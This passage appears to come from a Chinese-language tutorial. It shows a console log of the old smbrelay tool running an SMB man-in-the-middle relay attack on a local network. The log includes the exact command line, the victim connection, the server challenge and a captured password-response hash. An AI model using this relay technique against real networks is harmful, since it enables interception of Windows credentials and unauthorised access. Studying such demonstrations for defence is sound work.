 D:\smbre>smbrelay.exe /IL 1/IR 12 /L+ 192.168.0.2 /R- 192.168.0.2
smbrelay v0.981 - TCP (NetBT) level SMB man-in-the-middle relay attack
Copyright 2001: Sir Dystic, Cult of the Dead Cow
Send complaints, ideas and donations to sirdystic@cultdeadcow.com
Bound to port 139 on address 192.168.0.155
Connection from 192.168.0.119
Request type: Session Request 72 bytes
Source name: HACKER2 <00>
Target name: *SMBServer <20>
Setting target name to source name and source name to 'CDC4EVER'...Response:
Positive Session Response 4 bytes
Request type: Session Message 174 bytes
SMB_COM_NEGOTIATE
Response: Session Message 99 bytes
Challenge (8 bytes): 268B11C361473D20//随机“挑战”的密文
Request type: Session Message 278 bytes
SMB_COM_Session_SETUP_ANDX
Password lengths: 24 24
Case insensitive password: 59A8A04CC37D226F0AC44065C84FDF9FEB1BB611C3CBE936